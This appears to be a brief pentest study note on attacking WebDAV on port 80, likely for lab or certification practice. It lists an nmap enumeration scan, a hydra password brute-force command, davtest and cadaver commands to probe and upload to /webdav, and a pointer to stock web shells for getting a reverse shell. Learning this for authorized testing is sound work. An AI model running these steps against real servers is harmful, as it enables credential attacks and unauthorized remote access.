 WebdAV vulnerabilities (port 80)
Scan : nmap -sV -p 80 --script=http-enum <ip>
Brueteforce : hydra -L <username list> -P <passwd
list> <IP> http-get /webdav/
davtest tool → To check dav vulnerabilities
• davtest -url http://<ip>/webdav
• davtest -auth <username>:<password> -url
http://<ip>/webdav
Cadaver tool → used to edit, delete, upload webdav
files
• cadaver http://<ip>/webdav
↳ Give a pseudo shell
web shells
/usr/share/webshells
upload to
get a reverse
shell
print files in cmd using
'type'/'more'